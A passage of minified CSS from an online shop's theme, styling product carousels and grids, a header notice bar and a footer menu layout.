.auto-grid .auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.module-products-307 .auto-grid .auto-carousel-items:after{display:none}.module-products-307 .auto-grid .auto-grid-items.is-gliding a{pointer-events:auto}div.module-products-307 .auto-carousel-buttons{max-width:100%}@media (max-width:1024px){.module-products-307 .swiper-buttons{display:none}.module-products-307 .product-grid .product-thumb .countdown{display:none}.module-products-307 .product-grid .product-thumb .price{font-size:14px}.module-products-307 .product-grid .product-thumb .price-old{font-size:13px}.module-products-307 .product-grid.product-grid .product-thumb .button-group{padding:0}.module-products-307 .product-grid .product-thumb .btn-cart{min-width:35px}.module-products-307 .product-grid .product-thumb .btn-cart:before{display:inline-flex}.module-products-307 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.module-products-307 .product-grid .product-thumb .stepper{display:none}.module-products-307 .product-grid .product-thumb .extra-group{display:none}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.module-products-307 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .module-products-307 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:760px){.module-products-307 .product-grid .product-thumb .stats{margin-top:5px}}@media (min-width:359px) and (max-width:760px){.module-products-307 .product-grid .product-thumb .buttons-wrapper{display:none}}@media (max-width:470px){.module-products-307 .ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.module-products-307 .ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}}   </style>
<style data-id="products-262">.module-products-262 .swiper-container{overflow:hidden}.module-products-262 .swiper div.swiper-buttons{display:none}.no-touchevents .module-products-262:hover .swiper div.swiper-buttons{display:block}.module-products-262 .swiper-buttons{top:50%;width:calc(100% - (-12px*2));margin-top:-30px}.module-products-262 .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.module-products-262 .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.module-products-262 .swiper-buttons div{width:30px;height:30px;background:rgba(44,54,64,1);border-width:3px;border-style:solid;border-color:rgba(255,255,255,1);box-shadow:0 5px 30px -5px rgba(0,0,0,.15)}.module-products-262 .swiper-button-disabled{opacity:0}.module-products-262 .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.module-products-262 .swiper-buttons div:before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.module-products-262 .swiper-buttons .swiper-button-next:before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .module-products-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(39,123,140,1)}.module-products-262 .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-262 .swiper{padding-bottom:15px}.module-products-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(44,54,64,1)}.module-products-262 .swiper-pagination>span+span{margin-left:5px}.no-touchevents .module-products-262 .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.module-products-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.module-products-262 .swiper-pagination>span{border-radius:20px}div.module-products-262 .module-body .nav-tabs>li>a,div.module-products-262 .module-body .nav-tabs>li.active>a,.no-touchevents div.module-products-262 .module-body .nav-tabs>li.active>a:hover,div.module-products-262 .module-body .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(139,145,152,1);text-transform:uppercase}.no-touchevents div.module-products-262 .module-body .nav-tabs>li:hover>a,div.module-products-262 .module-body .nav-tabs>li.active>a{color:rgba(0,0,0,1)}div.module-products-262 .module-body .nav-tabs>li.active>a,.no-touchevents div.module-products-262 .module-body .nav-tabs>li.active>a:hover,div.module-products-262 .module-body .nav-tabs>li.active>a:focus{color:rgba(0,0,0,1)}div.module-products-262 .module-body .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(223,223,223,1);-webkit-overflow-scrolling:touch}div.module-products-262 .module-body .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.no-touchevents div.module-products-262 .module-body .nav-tabs>li:hover{border-color:rgba(238,51,238,1)}div.module-products-262 .module-body .nav-tabs>li.active,.no-touchevents div.module-products-262 .module-body .nav-tabs>li:hover.active{border-color:rgba(238,51,238,1)}div.module-products-262 .module-body .nav-tabs>li.active:after{display:none;border-top-width:10px}div.module-products-262 .module-body .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0;padding-bottom:10px}div.module-products-262 .module-body .nav-tabs>li>a:before{font-size:18px}div.module-products-262 .module-body .nav-tabs>li:first-child{margin-left:0}div.module-products-262 .module-body .nav-tabs>li:last-child{margin-right:0}div.module-products-262 .module-body ul.nav-tabs{--tabs-gap:20px;flex-wrap:nowrap;--overflow:auto;--pb:1px}div.module-products-262 .module-body .tab-container:before{display:none}div.module-products-262 .module-body .tab-content{padding-top:20px}div.module-products-262 .module-body .tab-container,div.module-products-262 .module-body.tab-container{--tabs-v-width:50px}div.module-products-262 .module-body .nav-tabs::-webkit-scrollbar-thumb{background-color:rgba(233,102,49,1)}div.module-products-262 .module-body .nav-tabs::-webkit-scrollbar{height:1px;width:1px}.module-products-262 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4*20px)/5 - .01px)}.module-products-262 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/5 - .01px)}.one-column #content .module-products-262 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.one-column #content .module-products-262 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.two-column #content .module-products-262 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.two-column #content .module-products-262 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.side-column .module-products-262 .ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0*20px)/1 - .01px)}.side-column .module-products-262 .ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/1 - .01px)}.module-products-262 .module-body>.module-item{margin-bottom:20px}.module-products-262:not(.carousel-mode) .module-body .ipr-grid{margin-right:-10px;margin-left:-10px}.module-products-262 .product-grid.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.module-products-262 .product-grid.product-grid .product-layout .product-thumb .name{flex-grow:1}.module-products-262 .product-grid.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.module-products-262 .product-grid.product-grid .product-thumb .image-group .image{flex-grow:0}.no-touchevents .module-products-262 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-262 .product-grid .product-thumb .image:before{mix-blend-mode:normal}.module-products-262 .product-grid .product-thumb .image{background:rgba(238,238,238,1)}.module-products-262 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-262 .product-grid .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.module-products-262 .product-grid .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center;margin-right:5px;margin-bottom:5px}.module-products-262 .product-grid .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.module-products-262 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-262 .product-grid .product-thumb .btn-quickview:before{display:inline-flex;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.module-products-262 .product-grid .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:35px}.module-products-262 .product-grid.product-list .product-layout .image-group{width:var(--product-list-image-width)}.module-products-262 .product-grid.product-list .product-layout:nth-child(even) .image-group{order:0}.module-products-262 .product-grid .product-thumb .stats{display:flex;position:relative;transform:none;width:initial;background:rgba(247,245,245,.7);padding:5px}.module-products-262 .product-grid .product-thumb .stats-group{justify-content:center}.module-products-262 .product-grid .product-thumb .stats-group>span{flex-grow:0}.module-products-262 .product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.module-products-262 .product-grid .product-thumb .stats a{color:rgba(105,105,115,1)}.no-touchevents .module-products-262 .product-grid .product-thumb .stats a:hover{color:rgba(20,102,120,1)}.module-products-262 .product-grid .stat-1 .stats-label{display:none}.module-products-262 .product-grid .stat-2 .stats-label{display:none}.module-products-262 .product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.module-products-262 .product-grid.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.module-products-262 .product-grid .product-thumb .rating{justify-content:flex-start;display:flex}.module-products-262 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-262 .product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-262 .product-grid .product-thumb .rating .fa-star,.module-products-262 .product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.module-products-262 .product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.module-products-262 .product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;padding-bottom:10px;padding-left:0;margin-top:-5px}.module-products-262 .product-grid .product-thumb .rating.no-rating span{opacity:.3}.module-products-262 .product-grid .product-thumb .name a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(58,71,84,1);text-align:center;text-transform:none;text-align:center}.no-touchevents .module-products-262 .product-grid .product-thumb .image-group:hover+.caption .name a,.no-touchevents .module-products-262 .product-grid .product-thumb .name a:hover{color:rgba(230,12,223,1)}.module-products-262 .product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.module-products-262 .product-grid .product-thumb .price{--price-gap:5px;display:flex;font-size:18px;color:rgba(255,0,0,1);font-weight:700;text-align:center;margin-top:5px;margin-bottom:7px}.module-products-262 .product-grid .product-thumb .product-labels-price{display:flex}.module-products-262 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.module-products-262 .product-grid .product-thumb .price-new{color:rgba(221,14,28,1);order:1}.module-products-262 .product-grid .product-thumb .price-old{font-size:14px;color:rgba(105,105,115,1);font-weight:400;text-decoration:line-through;order:2;padding-left:20px}.module-products-262 .product-grid .product-thumb .price>div>span{flex-grow:0}.module-products-262 .product-grid .product-thumb .price>div,.module-products-262 .product-grid .product-thumb .price>div span,.module-products-262 .product-grid .product-thumb .product-labels-price{justify-content:flex-start}.module-products-262 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-262 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-262 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-262 .product-grid.product-grid .product-thumb .button-group{background-image:linear-gradient(316deg,rgba(234,234,234,.02) 0%,rgba(234,234,234,.02) 16.667%,rgba(128,128,128,.02) 16.667%,rgba(128,128,128,.02) 33.334%,rgba(161,161,161,.02) 33.334%,rgba(161,161,161,.02) 50.001000000000005%,rgba(154,154,154,.02) 50.001%,rgba(154,154,154,.02) 66.668%,rgba(77,77,77,.02) 66.668%,rgba(77,77,77,.02) 83.33500000000001%,rgba(10,10,10,.02) 83.335%,rgba(10,10,10,.02) 100.002%),linear-gradient(75deg,rgba(39,39,39,.03) 0%,rgba(39,39,39,.03) 20%,rgba(232,232,232,.03) 20%,rgba(232,232,232,.03) 40%,rgba(33,33,33,.03) 40%,rgba(33,33,33,.03) 60%,rgba(84,84,84,.03) 60%,rgba(84,84,84,.03) 80%,rgba(112,112,112,.03) 80%,rgba(112,112,112,.03) 100%),linear-gradient(103deg,rgba(174,174,174,.03) 0%,rgba(174,174,174,.03) 12.5%,rgba(190,190,190,.03) 12.5%,rgba(190,190,190,.03) 25%,rgba(191,191,191,.03) 25%,rgba(191,191,191,.03) 37.5%,rgba(23,23,23,.03) 37.5%,rgba(23,23,23,.03) 50%,rgba(227,227,227,.03) 50%,rgba(227,227,227,.03) 62.5%,rgba(71,71,71,.03) 62.5%,rgba(71,71,71,.03) 75%,rgba(162,162,162,.03) 75%,rgba(162,162,162,.03) 87.5%,rgba(85,85,85,.03) 87.5%,rgba(85,85,85,.03) 100%),linear-gradient(355deg,rgba(38,38,38,.02) 0%,rgba(38,38,38,.02) 25%,rgba(106,106,106,.02) 25%,rgba(106,106,106,.02) 50%,rgba(28,28,28,.02) 50%,rgba(28,28,28,.02) 75%,rgba(66,66,66,.02) 75%,rgba(66,66,66,.02) 100%),linear-gradient(137deg,rgba(38,38,38,.03) 0%,rgba(38,38,38,.03) 25%,rgba(211,211,211,.03) 25%,rgba(211,211,211,.03) 50%,rgba(4,4,4,.03) 50%,rgba(4,4,4,.03) 75%,rgba(24,24,24,.03) 75%,rgba(24,24,24,.03) 100%),linear-gradient(51deg,rgba(253,253,253,.03) 0%,rgba(253,253,253,.03) 14.286%,rgba(103,103,103,.03) 14.286%,rgba(103,103,103,.03) 28.572%,rgba(46,46,46,.03) 28.572%,rgba(46,46,46,.03) 42.858%,rgba(68,68,68,.03) 42.858%,rgba(68,68,68,.03) 57.144%,rgba(116,116,116,.03) 57.144%,rgba(116,116,116,.03) 71.42999999999999%,rgba(248,248,248,.03) 71.43%,rgba(248,248,248,.03) 85.71600000000001%,rgba(174,174,174,.03) 85.716%,rgba(174,174,174,.03) 100.002%),linear-gradient(283deg,rgba(20,20,20,.01) 0%,rgba(20,20,20,.01) 14.286%,rgba(23,23,23,.01) 14.286%,rgba(23,23,23,.01) 28.572%,rgba(19,19,19,.01) 28.572%,rgba(19,19,19,.01) 42.858%,rgba(134,134,134,.01) 42.858%,rgba(134,134,134,.01) 57.144%,rgba(4,4,4,.01) 57.144%,rgba(4,4,4,.01) 71.42999999999999%,rgba(254,254,254,.01) 71.43%,rgba(254,254,254,.01) 85.71600000000001%,rgba(87,87,87,.01) 85.716%,rgba(87,87,87,.01) 100.002%),linear-gradient(90deg,#a801ce,#1478cb);padding:5px}.module-products-262 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-cart{height:32px}.module-products-262 .product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.module-products-262 .product-grid .product-thumb .btn-quickview{width:40px;height:40px}.module-products-262 .product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-cart:before{display:inline-flex;font-size:17px;color:rgba(230,230,230,1);top:-1px}.module-products-262 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.module-products-262 .product-grid.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.module-products-262 .product-grid.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.module-products-262 .product-grid .product-thumb .btn-cart.btn,.module-products-262 .product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .module-products-262 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255,255,255,1) !important;background:0 0;box-shadow:0 10px 30px rgba(0,0,0,.1)}.module-products-262 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-cart.btn:hover:active{color:rgba(255,255,255,1) !important}.module-products-262 .product-grid .product-thumb .btn-cart.btn{--focus-color:rgba(255,255,255,1) !important;background:0 0;border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px !important}.module-products-262 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-262 .product-grid .product-thumb .btn-cart.btn:focus:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-cart.btn:focus:hover:active{background:0 0}.module-products-262 .product-grid .product-thumb .btn-cart.btn:focus,.module-products-262 .product-grid .product-thumb .btn-cart.btn[disabled]{background:0 0 !important}.module-products-262 .product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-262 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.module-products-262 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.module-products-262 .product-grid .product-thumb .btn-cart.btn.btn.disabled:after{font-size:1em}.module-products-262 .product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:32px;max-width:60px}.module-products-262 .product-grid.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.module-products-262 .product-grid.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.module-products-262 .product-grid.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.module-products-262 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-262 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-262 .product-grid .product-thumb .btn-wishlist:before{display:inline-flex;font-size:18px !important;color:rgba(221,14,28,1) !important}.module-products-262 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.no-touchevents .module-products-262 .product-grid .product-thumb .btn-wishlist:hover:before{color:rgba(39,123,140,1) !important}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn,.module-products-262 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-262 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-wishlist.btn:hover:active,.module-products-262 .product-grid .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-wishlist.btn:focus:hover:active{background:0 0}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn:focus,.module-products-262 .product-grid .product-thumb .btn-wishlist.btn[disabled]{background:0 0 !important}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.module-products-262 .product-grid .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important;color:rgba(230,230,230,1) !important}.module-products-262 .product-grid .product-thumb .btn-compare .btn-text{display:none}.no-touchevents .module-products-262 .product-grid .product-thumb .btn-compare:hover:before{color:rgba(39,123,140,1) !important}.module-products-262 .product-grid .product-thumb .btn-compare.btn,.module-products-262 .product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-262 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-262 .product-grid .product-thumb .btn-compare.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .btn-compare.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-compare.btn:hover:active,.module-products-262 .product-grid .product-thumb .btn-compare.btn:focus:active,.no-touchevents .module-products-262 .product-grid .product-thumb .btn-compare.btn:focus:hover:active{background:0 0}.module-products-262 .product-grid .product-thumb .btn-compare.btn:focus,.module-products-262 .product-grid .product-thumb .btn-compare.btn[disabled]{background:0 0 !important}.module-products-262 .product-grid .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.module-products-262 .product-grid .product-thumb .extra-group{display:none;background:rgba(255,255,255,1);padding-top:5px}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-262 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:14px;color:rgba(80,173,85,1)}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:14px;color:rgba(221,14,28,1)}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.module-products-262 .product-grid .product-layout .extra-group>div{justify-content:center}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn+.btn.btn{flex-grow:0}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn,.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:hover:active,.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:focus,.module-products-262 .product-grid .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn,.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus,.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.module-products-262 .product-grid.product-grid .product-layout{z-index:1}.no-touchevents .module-products-262 .product-grid.product-grid .product-layout:hover{z-index:2}.module-products-262 .product-grid.product-grid .product-thumb{overflow:visible}.module-products-262 .product-grid.product-grid .product-thumb .extra-group{overflow:hidden;margin-top:auto}.module-products-262 .product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0,100%,0);opacity:0}.no-touchevents .module-products-262 .product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0,0,0)}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;left:50%;transform:translate3d(-50%,-100%,1px);width:100%}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.no-touchevents .module-products-262 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-262 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.module-products-262 .product-grid.product-grid .wish-group .btn{flex-basis:auto}.module-products-262 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.module-products-262 .flex-grid>*{flex-grow:0}.module-products-262 .auto-grid{margin-left:unset;margin-right:unset}.module-products-262 .auto-grid .auto-grid-items{cursor:auto;grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.module-products-262 .auto-grid .auto-carousel-controls{display:none}.module-products-262 .auto-grid .auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.module-products-262 .auto-grid .auto-carousel-items:after{display:none}.module-products-262 .auto-grid .auto-grid-items.is-gliding a{pointer-events:auto}div.module-products-262 .auto-carousel-buttons{max-width:100%}@media (max-width:1024px){.module-products-262 .swiper-buttons{display:none}.module-products-262 .product-grid .product-thumb .countdown{display:none}.module-products-262 .product-grid .product-thumb .price{font-size:14px}.module-products-262 .product-grid .product-thumb .price-old{font-size:13px}.module-products-262 .product-grid.product-grid .product-thumb .button-group{padding:0}.module-products-262 .product-grid .product-thumb .btn-cart{min-width:35px}.module-products-262 .product-grid .product-thumb .btn-cart:before{display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.module-products-262 .product-grid .product-thumb .stepper{display:none}.module-products-262 .product-grid .product-thumb .extra-group{display:none}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .module-products-262 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:760px){.module-products-262 .product-grid .product-thumb .stats{margin-top:5px}}@media (min-width:359px) and (max-width:760px){.module-products-262 .product-grid .product-thumb .buttons-wrapper{display:none}}@media (max-width:470px){.module-products-262 .ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.module-products-262 .ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}}  </style>
<style data-id="header_notice-56">.module-header_notice-56 .hn-close:before{content:'\ebeb' !important;font-family:icomoon !important;font-size:22px}.no-touchevents .module-header_notice-56 .hn-close:hover:before{color:rgba(20,102,120,1)}.module-header_notice-56 .hn-close.btn,.module-header_notice-56 .hn-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-header_notice-56 .hn-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-header_notice-56 .hn-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-header_notice-56 .hn-close.btn:active,.no-touchevents .module-header_notice-56 .hn-close.btn:hover:active,.module-header_notice-56 .hn-close.btn:focus:active,.no-touchevents .module-header_notice-56 .hn-close.btn:focus:hover:active{background:0 0}.module-header_notice-56 .hn-close.btn:focus,.module-header_notice-56 .hn-close.btn[disabled]{background:0 0 !important}.module-header_notice-56 .hn-close.btn.btn.disabled:after{font-size:1em}.module-header_notice-56 .hn-close{margin-left:8px}.module-header_notice-56>.module-body p{margin-bottom:7px}.module-header_notice-56{height:auto}.module-header_notice-56>.module-body .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-56>.module-body{flex-direction:row;background:rgba(219,232,242,1);padding:6px}.module-header_notice-56 .hn-content{color:rgba(238,51,238,1)}.module-header_notice-56 .hn-content a{text-decoration:underline}.no-touchevents .module-header_notice-56 .hn-content a:hover{color:rgba(20,102,120,1);text-decoration:none}.module-header_notice-56 .hn-body:before{float:none}.module-header_notice-56 .hn-body{display:flex} </style>
<style data-id="footer_menu-21">footer>div{background:rgba(44,54,64,1)}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer>.grid-rows>.grid-row-2:before{display:block;left:50%;right:auto;width:50%}footer>.grid-rows>.grid-row-2 .wave-top{display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:20%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%}}.grid-items>.grid-module-footer-2-1-1{display:flex} footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:25%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:100%}}.grid-items>.grid-module-footer-2-2-1{display:flex} 